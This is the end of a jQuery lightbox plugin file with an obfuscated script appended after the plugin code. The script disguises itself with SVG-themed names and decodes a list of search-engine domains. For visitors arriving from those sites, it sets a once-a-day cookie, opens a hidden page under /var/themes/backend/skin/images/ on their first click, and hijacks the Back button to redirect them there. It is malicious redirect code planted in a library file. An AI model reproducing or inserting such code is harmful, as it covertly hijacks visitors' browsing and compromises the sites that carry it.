        if ( $.scrollbarWidth === undefined ) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function() {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child  = parent.children(),
                    width  = child.innerWidth() - child.height( 99 ).innerWidth();
                
                parent.remove();
                
                return width;
            };
        }
        
        if ( $.support.fixedPosition === undefined ) {
            $.support.fixedPosition = (function() {
                var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );
                
                elem.remove();
                
                return fixed;
            }());
        }
        
        $.extend(F.defaults, {
            scrollbarWidth : $.scrollbarWidth(),
            fixed  : $.support.fixedPosition,
            parent : $('body')
        });
    });
    
}(window, document, jQuery));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["var","themes","backend","skin","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);